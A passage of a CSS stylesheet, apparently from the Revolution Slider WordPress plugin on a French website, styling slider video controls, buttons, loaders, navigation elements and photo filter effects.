box-sizing: border-box;
display: inline-block;	
vertical-align: top;
z-index: 4;
opacity: 0;	
transition:opacity 300ms ease-out !important;				
}
.tp-hiddenaudio,
.tp-audio-html5 .tp-video-play-button { display:none !important;}
.tp-caption .html5vid					{	width:100% !important; height:100% !important;}									
.tp-video-play-button i 				{	width:50px;height:50px; display:inline-block; text-align: center; vertical-align: top; line-height: 50px !important; font-size: 40px !important;}									
.tp-caption:hover .tp-video-play-button	{	opacity: 1; display:block;}
.tp-caption .tp-revstop					{	display:none; border-left:5px solid #fff !important; border-right:5px solid #fff !important;margin-top:15px !important;line-height: 20px !important;vertical-align: top; font-size:25px !important;}
.videoisplaying .revicon-right-dir		{	display:none}
.videoisplaying .tp-revstop				{	display:inline-block}
.videoisplaying  .tp-video-play-button			{	display:none}
.fullcoveredvideo .tp-video-play-button			{	display:none !important}
.fullscreenvideo .fullscreenvideo audio 		{	object-fit:contain !important;}
.fullscreenvideo .fullscreenvideo video 		{	object-fit:contain !important;}
.fullscreenvideo .fullcoveredvideo audio 		{	object-fit:cover !important;}
.fullscreenvideo .fullcoveredvideo video 		{	object-fit:cover !important;}
.tp-video-controls {
position: absolute;
bottom: 0;
left: 0;
right: 0;
padding: 5px;
opacity: 0;	
transition: opacity .3s;
background-image: linear-gradient(to bottom, rgb(0,0,0) 13%, rgb(50,50,50) 100%);		
display:table;max-width:100%; overflow:hidden;box-sizing:border-box;
}
.tp-caption:hover .tp-video-controls {	opacity: .9;}
.tp-video-button {
background: rgba(0,0,0,.5);
border: 0;
color: #EEE;	
border-radius: 3px;
cursor:pointer;
line-height:12px;
font-size:12px;
color:#fff;
padding:0px;
margin:0px;
outline: none;
}
.tp-video-button:hover 				{	cursor: pointer;}
.tp-video-button-wrap,
.tp-video-seek-bar-wrap,
.tp-video-vol-bar-wrap 				{ 	padding:0px 5px;display:table-cell; vertical-align: middle;}
.tp-video-seek-bar-wrap				{	width:80%}
.tp-video-vol-bar-wrap				{	width:20%}
.tp-volume-bar,
.tp-seek-bar						{	width:100%; cursor: pointer;  outline:none; line-height:12px;margin:0; padding:0;}
.rs-fullvideo-cover					{	width:100%;height:100%;top:0px;left:0px;position: absolute; background:transparent;z-index:5;}
.disabled_lc .tp-video-play-button,
.rs-background-video-layer video::-webkit-media-controls-start-playback-button,
.rs-background-video-layer video::-webkit-media-controls,
.rs-background-video-layer audio::-webkit-media-controls { display:none !important;}
.tp-audio-html5 .tp-video-controls {	opacity: 1 !important; visibility: visible !important} .tp-dottedoverlay						{	background-repeat:repeat;width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:3}
.tp-dottedoverlay.twoxtwo				{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile.png)}
.tp-dottedoverlay.twoxtwowhite			{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile_white.png)}
.tp-dottedoverlay.threexthree			{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3.png)}
.tp-dottedoverlay.threexthreewhite		{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3_white.png)} .tp-shadowcover	{	width:100%;height:100%;top:0px;left:0px;background: #fff;position: absolute; z-index: -1;}
.tp-shadow1 	{	box-shadow: 0 10px 6px -6px rgba(0,0,0,0.8);}
.tp-shadow2:before, .tp-shadow2:after,
.tp-shadow3:before, .tp-shadow4:after
{
z-index: -2;
position: absolute;
content: "";
bottom: 10px;
left: 10px;
width: 50%;
top: 85%;
max-width:300px;
background: transparent;  
box-shadow: 0 15px 10px rgba(0,0,0,0.8);
transform: rotate(-3deg);
}
.tp-shadow2:after,
.tp-shadow4:after
{  
transform: rotate(3deg);
right: 10px;
left: auto;
}
.tp-shadow5
{
position:relative;        
box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.tp-shadow5:before, .tp-shadow5:after
{
content:"";
position:absolute; 
z-index:-2;    
box-shadow:0 0 25px 0px  rgba(0,0,0,0.6);
top:30%;
bottom:0;
left:20px;
right:20px;    
border-radius:100px / 20px;
} .tp-button{
padding:6px 13px 5px;
border-radius: 3px;	
height:30px;
cursor:pointer;
color:#fff !important; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6) !important; font-size:15px; line-height:45px !important;
font-family: arial, sans-serif; font-weight: bold; letter-spacing: -1px;
text-decoration:none;
}
.tp-button.big	{	color:#fff; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6); font-weight:bold; padding:9px 20px; font-size:19px;  line-height:57px !important; }
.purchase:hover,
.tp-button:hover,
.tp-button.big:hover {	background-position:bottom, 15px 11px} .tp-button.green, .tp-button:hover.green,
.purchase.green, .purchase:hover.green			{ background-color:#21a117;box-shadow:0px 3px 0px 0px #104d0b;}
.tp-button.blue, .tp-button:hover.blue,
.purchase.blue, .purchase:hover.blue			{ background-color:#1d78cb;box-shadow:0px 3px 0px 0px #0f3e68}
.tp-button.red, .tp-button:hover.red,
.purchase.red, .purchase:hover.red				{ background-color:#cb1d1d;box-shadow:0px 3px 0px 0px #7c1212}
.tp-button.orange, .tp-button:hover.orange,
.purchase.orange, .purchase:hover.orange		{ background-color:#ff7700;box-shadow:0px 3px 0px 0px #a34c00}
.tp-button.darkgrey,.tp-button.grey,
.tp-button:hover.darkgrey,.tp-button:hover.grey,
.purchase.darkgrey, .purchase:hover.darkgrey	{ background-color:#555;box-shadow:0px 3px 0px 0px #222}
.tp-button.lightgrey, .tp-button:hover.lightgrey,
.purchase.lightgrey, .purchase:hover.lightgrey	{ background-color:#888;box-shadow:0px 3px 0px 0px #555} .rev-btn,
.rev-btn:visited						{ 	outline:none !important; box-shadow:none !important; text-decoration: none !important; line-height: 44px; font-size: 17px; font-weight: 500; padding: 12px 35px; box-sizing:border-box;  font-family: "Roboto", sans-serif;  cursor: pointer;}
.rev-btn.rev-uppercase,
.rev-btn.rev-uppercase:visited			{ 	text-transform: uppercase; letter-spacing: 1px; font-size: 15px; font-weight: 900; }
.rev-btn.rev-withicon i					{ 	font-size: 15px; font-weight: normal; position: relative; top: 0px; transition: all 0.2s ease-out !important; margin-left:10px !important;}
.rev-btn.rev-hiddenicon i				{ 	font-size: 15px; font-weight: normal; position: relative; top: 0px; transition: all 0.2s ease-out !important;  opacity: 0; margin-left:0px !important; width:0px !important;  }
.rev-btn.rev-hiddenicon:hover i			{   opacity: 1 !important; margin-left:10px !important; width:auto !important;} .rev-btn.rev-medium,
.rev-btn.rev-medium:visited				{	 line-height: 36px; font-size: 14px; padding: 10px 30px; }
.rev-btn.rev-medium.rev-withicon i		{ 	font-size: 14px; top: 0px; }
.rev-btn.rev-medium.rev-hiddenicon i	{ 	font-size: 14px; top: 0px; } .rev-btn.rev-small,
.rev-btn.rev-small:visited				{	line-height: 28px; font-size: 12px; padding: 7px 20px; }
.rev-btn.rev-small.rev-withicon i		{	font-size: 12px; top: 0px; }
.rev-btn.rev-small.rev-hiddenicon i		{ 	font-size: 12px; top: 0px; } .rev-maxround 							{ 	border-radius: 30px; }
.rev-minround 							{ 	border-radius: 3px; } .rev-burger {
position: relative;
width: 60px;
height: 60px;
box-sizing: border-box;
padding: 22px 0 0 14px;
border-radius: 50%;
border: 1px solid rgba(51,51,51,0.25);
-webkit-tap-highlight-color: rgba(0,0,0,0);
-webkit-tap-highlight-color: transparent;
cursor: pointer;
}
.rev-burger span {
display: block;
width: 30px;
height: 3px;
background: #333;
transition: .7s;
pointer-events: none;
transform-style: flat !important;
}
.rev-burger span:nth-child(2) {
margin: 3px 0;
}
#dialog_addbutton .rev-burger:hover :first-child,
.open .rev-burger :first-child,
.open.rev-burger :first-child {
transform: translateY(6px) rotate(-45deg);
}
#dialog_addbutton .rev-burger:hover :nth-child(2),
.open .rev-burger :nth-child(2),
.open.rev-burger :nth-child(2) {
transform: rotate(-45deg);
opacity: 0;
}
#dialog_addbutton .rev-burger:hover :last-child,
.open .rev-burger :last-child,
.open.rev-burger :last-child {
transform: translateY(-6px) rotate(-135deg);
}
.rev-burger.revb-white {
border: 2px solid rgba(255,255,255,0.2);
}
.rev-burger.revb-white span {
background: #fff;
}
.rev-burger.revb-whitenoborder {
border: 0;
}
.rev-burger.revb-whitenoborder span {
background: #fff;
}
.rev-burger.revb-darknoborder {
border: 0;
}
.rev-burger.revb-darknoborder span {
background: #333;
}
.rev-burger.revb-whitefull {
background: #fff;
border:none;
}
.rev-burger.revb-whitefull span {
background:#333;
}
.rev-burger.revb-darkfull {
background: #333;
border:none;
}
.rev-burger.revb-darkfull span {
background:#fff;
} @keyframes rev-ani-mouse {
0% {opacity: 1;top: 29%;}
15% {opacity: 1;top: 50%;}
50% {opacity: 0;top: 50%;}
100% {opacity: 0;top: 29%;}
}
.rev-scroll-btn {
display: inline-block;
position: relative;
left: 0;
right: 0;
text-align: center;
cursor: pointer;
width:35px;
height:55px;	
box-sizing: border-box;
border: 3px solid white;
border-radius: 23px;
}
.rev-scroll-btn > * {
display: inline-block;
line-height: 18px;
font-size: 13px;
font-weight: normal;
color: #7f8c8d;
color: #ffffff;
font-family: "proxima-nova", "Helvetica Neue", Helvetica, Arial, sans-serif;
letter-spacing: 2px;
}
.rev-scroll-btn > *:hover,
.rev-scroll-btn > *:focus,
.rev-scroll-btn > *.active {
color: #ffffff;
}
.rev-scroll-btn > *:hover,
.rev-scroll-btn > *:focus,
.rev-scroll-btn > *:active,
.rev-scroll-btn > *.active {
opacity: 0.8;
}
.rev-scroll-btn.revs-fullwhite  {
background:#fff;
}
.rev-scroll-btn.revs-fullwhite span {
background: #333;	
}
.rev-scroll-btn.revs-fulldark  {
background:#333;
border:none;
}
.rev-scroll-btn.revs-fulldark  span {
background: #fff;	
}
.rev-scroll-btn span {
position: absolute;
display: block;
top: 29%;
left: 50%;
width: 8px;
height: 8px;
margin: -4px 0 0 -4px;
background: white;
border-radius: 50%;	
animation: rev-ani-mouse 2.5s linear infinite;
}
.rev-scroll-btn.revs-dark {
border-color:#333;
}
.rev-scroll-btn.revs-dark span {
background: #333;	
}
.rev-control-btn {
position: relative;
display: inline-block;
z-index: 5;	
color: #FFF;  
font-size: 20px;
line-height: 60px;
font-weight: 400;
font-style: normal;
font-family: Raleway;	
text-decoration: none;
text-align: center;
background-color: #000;	
border-radius: 50px;	
text-shadow: none;
background-color: rgba(0, 0, 0, 0.50);
width:60px;
height:60px;
box-sizing: border-box;
cursor: pointer;
}
.rev-cbutton-dark-sr	{	
border-radius: 3px;		
}
.rev-cbutton-light	{	
color: #333;  	
background-color: rgba(255,255,255, 0.75);	
}
.rev-cbutton-light-sr	{		
color: #333;  	
border-radius: 3px;		
background-color: rgba(255,255,255, 0.75);
}
.rev-sbutton {	
line-height: 37px;	
width:37px;
height:37px;	
}
.rev-sbutton-blue	{	
background-color: #3B5998
}
.rev-sbutton-lightblue	{	
background-color: #00A0D1;
}
.rev-sbutton-red	{	
background-color: #DD4B39;
} .tp-bannertimer								{	visibility: hidden; width:100%; height:5px; background:#000; background:rgba(0,0,0,0.15); position:absolute; z-index:200; top:0px}
.tp-bannertimer.tp-bottom					{	top:auto; bottom:0px !important;height:5px} .tp-caption img {
background: transparent;
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
zoom:1;
}
.tp-caption img {  }
.caption.slidelink a div,
.tp-caption.slidelink a div {	width:3000px; height:1500px;  background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}
.tp-caption.slidelink a span{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}
.tp-shape {	width:100%;height:100%;} .tp-caption .rs-starring				{	display: inline-block}
.tp-caption .rs-starring .star-rating {
float: none;	
display: inline-block;
vertical-align: top;
color: #FFC321 !important;
}
.tp-caption .rs-starring .star-rating, 
.tp-caption .rs-starring-page .star-rating {	
position: relative;
height: 1em;	
width: 5.4em;
font-family: star;
font-size: 1em !important;
}
.tp-caption  .rs-starring .star-rating:before, 
.tp-caption  .rs-starring-page .star-rating:before {
content: "\73\73\73\73\73";
color: #E0DADF;
float: left;
top: 0;
left: 0;
position: absolute;
}
.tp-caption .rs-starring .star-rating span {
overflow: hidden;
float: left;
top: 0;
left: 0;
position: absolute;
padding-top: 1.5em;
font-size: 1em !important;
}
.tp-caption .rs-starring .star-rating span:before,
.tp-caption .rs-starring .star-rating span:before {
content: "\53\53\53\53\53";
top: 0;
position: absolute;
left: 0;
} .tp-loader 	{
top:50%; left:50%;
z-index:10000;
position:absolute;
}
.tp-loader.spinner0 {
width: 40px;
height: 40px;
background-color: #fff;
background-image:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/loader.gif);
background-repeat:no-repeat;
background-position: center center;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
margin-top:-20px;
margin-left:-20px;	
animation: tp-rotateplane 1.2s infinite ease-in-out;
border-radius: 3px;	
}
.tp-loader.spinner1 {
width: 40px;
height: 40px;
background-color: #fff;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
margin-top:-20px;
margin-left:-20px;	
animation: tp-rotateplane 1.2s infinite ease-in-out;
border-radius: 3px;	
}
.tp-loader.spinner5 	{	
background-image:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/loader.gif);
background-repeat:no-repeat;
background-position:10px 10px;
background-color:#fff;
margin:-22px -22px;
width:44px;height:44px;
border-radius: 3px;	
}
@keyframes tp-rotateplane {
0% { transform: perspective(120px) rotateX(0deg) rotateY(0deg);} 
50% { transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);} 
100% { transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}
}
.tp-loader.spinner2 {
width: 40px;
height: 40px;
margin-top:-20px;margin-left:-20px;
background-color: #ff0000;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
border-radius: 100%;	
animation: tp-scaleout 1.0s infinite ease-in-out;
}
@keyframes tp-scaleout {
0% {transform: scale(0.0);} 
100% {transform: scale(1.0);opacity: 0;}
}
.tp-loader.spinner3 {
margin: -9px 0px 0px -35px;
width: 70px;
text-align: center;
}
.tp-loader.spinner3 .bounce1,
.tp-loader.spinner3 .bounce2,
.tp-loader.spinner3 .bounce3 {
width: 18px;
height: 18px;
background-color: #fff;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);  
border-radius: 100%;
display: inline-block;  
animation: tp-bouncedelay 1.4s infinite ease-in-out; animation-fill-mode: both;
}
.tp-loader.spinner3 .bounce1 {
animation-delay: -0.32s;
}
.tp-loader.spinner3 .bounce2 {  
animation-delay: -0.16s;
}
@keyframes tp-bouncedelay {
0%, 80%, 100% {transform: scale(0.0);} 
40% {transform: scale(1.0);}
}
.tp-loader.spinner4 {
margin: -20px 0px 0px -20px;
width: 40px;
height: 40px;
text-align: center;
animation: tp-rotate 2.0s infinite linear;
}
.tp-loader.spinner4 .dot1,
.tp-loader.spinner4 .dot2 {
width: 60%;
height: 60%;
display: inline-block;
position: absolute;
top: 0;
background-color: #fff;
border-radius: 100%;  
animation: tp-bounce 2.0s infinite ease-in-out;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);  
}
.tp-loader.spinner4 .dot2 {
top: auto;
bottom: 0px;  
animation-delay: -1.0s;
}
@keyframes tp-rotate { 100% { transform: rotate(360deg);}}
@keyframes tp-bounce {
0%, 100% {transform: scale(0.0);} 
50% { transform: scale(1.0);}
} .tp-thumbs.navbar,
.tp-bullets.navbar,
.tp-tabs.navbar					{	border:none; min-height: 0; margin:0; border-radius: 0; }
.tp-tabs,
.tp-thumbs,
.tp-bullets						{	position:absolute; display:block; z-index:1000; top:0px; left:0px;}
.tp-tab,
.tp-thumb 						{	cursor: pointer; position:absolute;opacity:0.5;  box-sizing: border-box;}
.tp-arr-imgholder,
.tp-videoposter,
.tp-thumb-image,
.tp-tab-image					{	background-position: center center; background-size:cover;width:100%;height:100%; display:block; position:absolute;top:0px;left:0px;}
.tp-tab:hover,
.tp-tab.selected,
.tp-thumb:hover,
.tp-thumb.selected				{	opacity:1;}
.tp-tab-mask,
.tp-thumb-mask 					{	box-sizing:border-box !important; }
.tp-tabs,
.tp-thumbs						{	box-sizing:content-box !important; }
.tp-bullet 						{	width:15px;height:15px; position:absolute; background:#fff; background:rgba(255,255,255,0.3); cursor: pointer;}
.tp-bullet.selected,
.tp-bullet:hover				{	background:#fff;}
.tparrows						{	cursor:pointer; background:#000; background:rgba(0,0,0,0.5); width:40px;height:40px;position:absolute; display:block; z-index:1000; }
.tparrows:hover 				{	background:#000;}
.tparrows:before				{	font-family: "revicons"; font-size:15px; color:#fff; display:block; line-height: 40px; text-align: center;}
.tparrows.tp-leftarrow:before	{	content: '\e824'; }
.tparrows.tp-rightarrow:before	{	content: '\e825'; } body.rtl .tp-kbimg {left: 0 !important} .dddwrappershadow { box-shadow:0 45px 100px rgba(0, 0, 0, 0.4);} .hglayerinfo				   {	  position: fixed;
bottom: 0px;
left: 0px;
color: #FFF;
font-size: 12px;
line-height: 20px;
font-weight: 600;
background: rgba(0, 0, 0, 0.75);
padding: 5px 10px;
z-index: 2000;
white-space: normal;}
.hginfo 					   { 	position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600; background:#000;padding:2px 5px;}
.indebugmode .tp-caption:hover { 	border:1px dashed #c0392b !important;}
.helpgrid 					   { 	border:2px dashed #c0392b;position:absolute;top:0px;left:0px;z-index:0 }
#revsliderlogloglog				{	padding:15px;color:#fff;position:fixed; top:0px;left:0px;width:200px;height:150px;background:rgba(0,0,0,0.7); z-index:100000; font-size:10px; overflow:scroll;} .aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}
.tp-kbimg-wrap:before,
.tp-kbimg-wrap:after {height:500%;width:500%}